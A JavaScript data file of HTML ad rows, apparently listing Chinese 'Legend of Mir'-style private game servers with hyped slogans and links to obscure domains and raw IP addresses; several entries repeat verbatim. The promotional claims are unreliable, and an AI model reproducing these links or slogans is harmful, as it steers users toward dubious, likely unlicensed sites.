adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月25日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月25日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月25日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'>1月25日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='blue'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'>1月25日/★通宵固顶★</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月25日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月25日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月25日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qie4.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月25日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.qie4.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月25日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月25日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月25日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>━１７６非常好玩</a></td><td>试营业~首区</td><td class='r'>1月25日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月25日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月25日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月25日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月25日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月25日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月25日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月25日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sk369.xyz:32238' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月25日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.sk369.xyz:32238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class='r'>1月25日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月25日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://snew.shs2026.cn:9981/shcs' rel='nofollow' target='_blank'>＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class='r'>1月25日/★通宵固顶★</td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】<font color='blue'>-推荐</font></td><td>大型●专属</td><td><a href='http://snew.shs2026.cn:9981/shcs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'>1月25日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31mu.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.31mu.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月25日/★通宵固顶★</td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.X21VS515.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class='r'>1月25日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.X21VS515.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'>1月25日/★通宵固顶★</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='blue'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月25日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月25日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010bad.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月25日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bad.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月25日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月25日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月25日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月25日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class='r'>1月25日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月25日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月25日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月25日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tx34kc.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.d21vx1v51b5.icu:10025' rel='nofollow' target='_blank'>斩神决メメメメ</a></td><td>新开火爆★</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.d21vx1v51b5.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月25日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'>1月25日/★通宵固顶★</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='blue'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
